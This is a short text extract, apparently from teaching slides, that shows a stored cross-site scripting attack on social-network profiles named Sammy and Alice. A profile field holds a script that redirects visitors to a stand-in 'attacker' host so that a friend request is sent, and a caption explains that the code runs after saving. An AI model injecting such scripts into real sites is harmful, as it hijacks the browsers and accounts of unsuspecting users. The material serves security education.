 Sammy
Profile Friends Messages
Hi My name is Sammy. I love pizza!!
<html>
<script>
window.location='http://attacker/send a
friend request to Sammy</script>
</html>
Save
Alice
Profile Friends Messages
The malicious code is injected using
javascript language, so it will execute
after saving the text.